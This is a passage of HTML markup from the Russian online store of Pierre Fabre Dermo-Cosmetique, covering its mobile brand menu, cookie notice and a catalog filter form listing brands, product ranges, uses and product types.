                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=volosy" class="mobile-menu__sub-link" title="Волосы">
                                    Волосы
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=telo" class="mobile-menu__sub-link" title="Тело">
                                    Тело
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=zashchita-ot-solntsa" class="mobile-menu__sub-link" title="Защита от солнца">
                                    Защита от солнца
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=deti" class="mobile-menu__sub-link" title="Для детей">
                                    Для детей
                                </a>
                            </li>
                                                        <li class="mobile-menu__sub-list-item">
                                <a href="/advices/?type=dlya-muzhchin" class="mobile-menu__sub-link" title="Для мужчин">
                                    Для мужчин
                                </a>
                            </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-expert-head-1">
                        Стиль жизни
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-expert-panel-1">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Питание">Питание</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Спорт">Спорт</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Здоровье">Здоровье</a>
                            </li>
                            <li class="mobile-menu__sub-list-item">
                                <a href="#" class="mobile-menu__sub-link" title="Образ жизни">Образ жизни</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
</li>
<div class="mobile-menu__hidden" style="display: none;">
    <div class="accordion accordion--mobile-brands accordion--autoclose mobile-menu__sub">
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-360">
                        EAU THERMALE AVENE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-360">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=360" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ГИДРОТЕРАПИЯ">ГИДРОТЕРАПИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="mobile-menu__sub-link" title=" ТЕРМАЛЬНАЯ ВОДА">ТЕРМАЛЬНАЯ ВОДА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-361">
                        DUCRAY
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-361">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=361" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИССЛЕДОВАНИЯ">ИССЛЕДОВАНИЯ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="mobile-menu__sub-link" title=" ИНГРЕДИЕНТЫ">ИНГРЕДИЕНТЫ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-362">
                        KLORANE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-362">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=362" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" БОТАНИЧЕСКИЙ ФОНД">БОТАНИЧЕСКИЙ ФОНД</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="mobile-menu__sub-link" title=" МИССИЯ">МИССИЯ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-103">
                        A-DERMA
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-103">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=103" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" О БРЕНДЕ">О БРЕНДЕ</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" AVOINE RHEALBA®">AVOINE RHEALBA®</a>
                                </li>
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="mobile-menu__sub-link" title=" ХРУПКАЯ КОЖА">ХРУПКАЯ КОЖА</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
                    <div class="accordion__item mobile-menu__sub-item">
                <h3 class="accordion__head">
                    <button type="button" class="accordion__head-btn mobile-menu__sub-btn" id="accordion-mobile-brands-head-6873">
                        ORAL CARE
                    </button>
                </h3>
                <div class="accordion__panel" id="accordion-mobile-brands-panel-6873">
                    <div class="accordion__panel-container">
                        <ul class="mobile-menu__sub-list">
                                                            <li class="mobile-menu__sub-list-item">
                                    <a href="/catalog/?propBrand%5B0%5D=6873" class="mobile-menu__sub-link" title=" КАТАЛОГ ТОВАРОВ">КАТАЛОГ ТОВАРОВ</a>
                                </li>
                                                    </ul>
                    </div>
                </div>
            </div>
            </div>
</div>
-->



                    <!--
                    <li class="mobile-menu__list-item">
                        <a href="#" class="mobile-menu__category-name mobile-menu__category-name--link" title="Акции">Акции</a>
                    </li>
                    -->
                    <li class="mobile-menu__list-item">
                        <a href="/about/" class="mobile-menu__category-name mobile-menu__category-name--link" title="О нас">О нас</a>
                    </li>
                    <!-- @TODO atopy временно скрыли
                    <li class="mobile-menu__list-item">
                        <a href="/atopy/" class="mobile-menu__category-name mobile-menu__category-name--link" title="АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА">АЗБУКА АТОПИЧЕСКОГО ДЕРМАТИТА</a>
                    </li>
                    -->

                </ul>
                <!-- @TODO
                <a href="#" class="mobile-menu__advice" title="Диагностика">
                    <div class="mobile-menu__advice-box">
                        <div class="mobile-menu__advice-text">Забота о коже</div>
                        <div class="mobile-menu__advice-title">Диагностика</div>
                    </div>
                    <div class="mobile-menu__advice-icon-box">
                        <div class="mobile-menu__advice-icon">
                            <svg class="icon icon--diagnostic">
                                <use xlink:href="#icon-diagnostic"></use>
                            </svg>
                        </div>
                        <svg class="icon icon--arrow mobile-menu__advice-arrow">
                            <use xlink:href="#icon-arrow"></use>
                        </svg>
                    </div>
                </a>
                -->
                <div class="mobile-menu__footer">
                    <!--p class="mobile-menu__footer-text">Для звонков по России</p>
                    a href="tel:88003014603" class="mobile-menu__tel" title="Для звонков по России">8 800 301-46-03</a-->
                    <a href="/lk/profile/" class="mobile-menu__footer-link" title="Отслеживание заказа">Отслеживание заказа</a>
                    <a href="/customers/?home" class="mobile-menu__footer-link" title="Помощь">Помощь</a>
                </div>
            </div>
        </div>
    </div>
</div>
<section class="fixed-panel cookie-panel js-privacy-policy-cookie-block" data-privacy-policy-href="/customers/?policy">
    <div class="container">
        <p class="fixed-panel__text fixed-panel__hidden-mobile">
            Продолжая работу с <a href="https://dermo-cosmetique.ru">dermo-cosmetique.ru</a>,
            Вы подтверждаете использование сайтом cookie Вашего браузера с целью улучшить предложения и сервис на
            основе Ваших предпочтений и интересов.
        </p>
        <span class="fixed-panel__hidden-mobile">
            <button
                    class="btn btn--bordered fixed-panel__btn js-accept-privacy-policy"
                    type="button">
                Понятно
            </button>
            <button class="btn btn--bordered fixed-panel__btn js-show-privacy-policy" type="button">
                Узнать больше
            </button>
        </span>
        <p class="fixed-panel__text fixed-panel__hidden-desktop">
            Продолжая работу с нашим сайтом, Вы принимаете <a href="/customers/?policy" onclick="acceptPrivacyPolicy();">политику использования файлов
            cookie</a>
        </p>
        <button class="btn btn--bordered fixed-panel__btn fixed-panel__hidden-desktop" id="cls" type="button">
            Понятно
        </button>
    </div>
</section>

    <main class="catalog">

        <section class="catalog__breadcrumbs">
        <div class="container ">
            <nav class="breadcrumbs breadcrumbs--simple

"
aria-labelledby="breadcrumbs-simple-hl">
    <h2 class="breadcrumbs__hl is-hidden" id="breadcrumbs-simple-hl">Вы находитесь здесь:</h2>
    <ol class="breadcrumbs__list">
            <li class="breadcrumbs__item">
                        <a href="/" class="breadcrumbs__link">Официальный интернет-магазин PIERRE FABRE DERMO-COSMETIQUE</a>
            </li>
            <li class="breadcrumbs__item">
                    <span>Каталог</span>
            </li>
    </ol>
</nav>
        </div>
    </section>
    <form method="POST" action="" name="catalog-filter" id="catalog-filter">
        <div class="js-catalog-page">
        <div class="container catalog__mobile-content">
            <p class="catalog__mobile-caption">Каталог</p>
            <p class="catalog__mobile-amount">(269 товаров)</p>
        </div>

        <section class="catalog__box container">
            <aside class="catalog__aside">
                                <div class="categories

catalog__categories">
        <p class="categories__title">Категории</p>

    <ul class="categories__list">
        <li class="categories__item" onclick="window.location='/catalog/litso-1/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-litso" >
                    <div class="categories__item-icon"><svg class="icon icon--category_face

categories__item-svg">
    <use xlink:href="#icon-category_face"></use>
</svg>
</div>
                <span class="categories__item-text">Лицо</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/volosy-2/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-volosy" >
                    <div class="categories__item-icon"><svg class="icon icon--category_hair

categories__item-svg">
    <use xlink:href="#icon-category_hair"></use>
</svg>
</div>
                <span class="categories__item-text">Волосы</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/telo-3/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-telo" >
                    <div class="categories__item-icon"><svg class="icon icon--category_body

categories__item-svg">
    <use xlink:href="#icon-category_body"></use>
</svg>
</div>
                <span class="categories__item-text">Тело</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/zashchita-ot-solntsa-4/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-zashchita-ot-solntsa" >
                    <div class="categories__item-icon"><svg class="icon icon--category_sun

categories__item-svg">
    <use xlink:href="#icon-category_sun"></use>
</svg>
</div>
                <span class="categories__item-text">Защита от солнца</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/deti-249/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-deti" >
                    <div class="categories__item-icon"><svg class="icon icon--category_child

categories__item-svg">
    <use xlink:href="#icon-category_child"></use>
</svg>
</div>
                <span class="categories__item-text">Дети</span>
            </label>
        </li>
        <li class="categories__item" onclick="window.location='/catalog/care-544/'">
            <label class="categories__item-label">
                <input type="radio" class="js-category-field categories__item-field" name="categories" id="category-care" >
                <span class="categories__item-text">Care</span>
            </label>
        </li>
    </ul>

    <div class="select select--categories categories__select">
    <label class="select__label" for="select-categories"></label>
    <select class="select__input" id="select-categories" name="select-categories">
        <option value="category-litso" >Лицо</option>
        <option value="category-volosy" >Волосы</option>
        <option value="category-telo" >Тело</option>
        <option value="category-zashchita-ot-solntsa" >Защита от солнца</option>
        <option value="category-deti" >Дети</option>
        <option value="category-care" >Care</option>
    </select>
    </div>
</div>

                
                <div class="js-catalog-desktop-filter-wrapper">

    <div class="js-catalog-filters catalog-filters">
        <div class="catalog-filters__top">
        <button class="popup__close catalog-mobile-filter__close" type="button" title="Закрыть попап">
            <svg class="icon icon--cross">
                <use xlink:href="#icon-cross"></use>
            </svg>
        </button>
            <h1 class="catalog-filters__title">Каталог</h1>

            <p class="catalog-filters__amount">(269 товаров)</p>

            <div class="catalog-filters__btns-container">
                <button class="btn btn--transparent catalog-filters__submit" type="button">Применить</button>
                <a class="link catalog-filters__reset" href="/catalog/">очистить <span class="catalog-filters__reset-hide-mobile">фильтры</span></a>
            </div>
        </div>
                                    <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Бренд</p>

                    <fieldset class="checkbox checkbox--propBrand

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propBrand[]" id="checkbox-propBrand-1" value="360"
            
            
            >
            <label class="checkbox__label" for="checkbox-propBrand-1">EAU THERMALE AVENE</label>
                <input type="checkbox" class="checkbox__input" name="propBrand[]" id="checkbox-propBrand-2" value="362"
            
            
            >
            <label class="checkbox__label" for="checkbox-propBrand-2">KLORANE</label>
                <input type="checkbox" class="checkbox__input" name="propBrand[]" id="checkbox-propBrand-3" value="361"
            
            
            >
            <label class="checkbox__label" for="checkbox-propBrand-3">DUCRAY</label>
                <input type="checkbox" class="checkbox__input" name="propBrand[]" id="checkbox-propBrand-4" value="103"
            
            
            >
            <label class="checkbox__label" for="checkbox-propBrand-4">A-DERMA</label>
                <input type="checkbox" class="checkbox__input" name="propBrand[]" id="checkbox-propBrand-5" value="6873"
            
            
            >
            <label class="checkbox__label" for="checkbox-propBrand-5">ORAL CARE</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Гамма</p>

                    <fieldset class="checkbox checkbox--propGamma

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-1" value="849"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-1">ESSENTIALS</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-2" value="830"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-2">SUN</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-3" value="755"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-3">EXOMEGA CONTROL</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-4" value="766"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-4">CLEANANCE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-5" value="771"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-5">CICALFATE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-6" value="770"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-6">HYDRANCE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-7" value="850"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-7">BIOLOGY</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-8" value="853"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-8">XERACALM NUTRITION</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-9" value="795"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-9">КУПУАСУ</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-10" value="786"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-10">KERACNYL</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-11" value="769"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-11">ANTIROUGEURS</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-12" value="760"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-12">DERMABSOLU</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-13" value="839"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-13">XERACALM A.D.</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-14" value="803"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-14">ОВЕС</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-15" value="851"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-15">HYALURON</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-16" value="817"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-16">МЯТА</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-17" value="672"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-17">DERMALIBOUR</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-18" value="857"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-18">ОПУНЦИЯ</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-19" value="773"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-19">ANAPHASE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-20" value="814"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-20">ЛЁН</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-21" value="785"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-21">MELASCREEN</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-22" value="802"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-22">КРАПИВА</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-23" value="764"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-23">COLD</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-24" value="841"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-24">BODY</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-25" value="756"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-25">THE ESSENTIALS</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-26" value="844"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-26">KERTYOL P.S.O.</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-27" value="765"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-27">FOR MEN</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-28" value="807"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-28">ХИНИН</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-29" value="809"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-29">ГРАНАТ</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-30" value="815"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-30">ПИОН</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-31" value="778"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-31">SQUANORM</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-32" value="779"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-32">KELUAL</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-33" value="847"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-33">TOLERANCE CONTROL</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-34" value="810"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-34">МАНГО</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-35" value="754"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-35">EPITHELIALE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-36" value="806"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-36">РОМАШКА</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-37" value="808"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-37">ЦИТРОН</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-38" value="784"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-38">SENSINOL</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-39" value="777"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-39">ELUTION</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-40" value="781"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-40">EXTRA-DOUX</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-41" value="783"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-41">NUTRICERAT</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-42" value="856"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-42">VITAMIN ACTIV CG</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-43" value="838"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-43">XERACONFORT</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-44" value="776"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-44">NEOPTIDE</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-45" value="775"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-45">CREASTIM</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-46" value="782"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-46">ARGEAL</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-47" value="854"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-47">BIOLOGY AC</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-48" value="858"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-48">SABAL</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-49" value="797"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-49">ТИАРЕ</label>
                <input type="checkbox" class="checkbox__input" name="propGamma[]" id="checkbox-propGamma-50" value="750"
            
            
            >
            <label class="checkbox__label" for="checkbox-propGamma-50">PHYS-AC</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Применение</p>

                    <fieldset class="checkbox checkbox--propUsage

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-1" value="1"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-1">Лицо</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-2" value="19"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-2">Лицо и тело</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-3" value="23"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-3">Волосы</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-4" value="10"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-4">Защита от солнца</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-5" value="18"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-5">Тело</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-6" value="6"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-6">Детям</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-7" value="24"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-7">Глаза</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-8" value="20"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-8">Руки</label>
                <input type="checkbox" class="checkbox__input" name="propUsage[]" id="checkbox-propUsage-9" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propUsage-9">Губы</label>
    
    
</fieldset>

                </div>
                                                <div class="catalog-filters__box">
                    <p class="catalog-filters__caption">Тип средства</p>

                    <fieldset class="checkbox checkbox--propType

catalog-filters__check">
    
    <legend class="is-hidden">Выберите подходящие варианты</legend>

            <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-1" value="14"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-1">Крем</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-2" value="18"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-2">Шампунь</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-3" value="5"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-3">Гель</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-4" value="8"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-4">Бальзам</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-5" value="24"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-5">Флюид</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-6" value="2"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-6">Лосьон</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-7" value="6"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-7">Сыворотка</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-8" value="23"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-8">Вода</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-9" value="10"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-9">Эмульсия</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-10" value="11"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-10">Масло</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-11" value="32"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-11">Концентрат</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-12" value="9"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-12">Кондиционер</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-13" value="20"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-13">Молочко</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-14" value="13"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-14">Спрей</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-15" value="17"
            
            
            >
            <label class="checkbox__label" for="checkbox-propType-15">Маска</label>
                <input type="checkbox" class="checkbox__input" name="propType[]" id="checkbox-propType-16" value="26"
            
            
            >
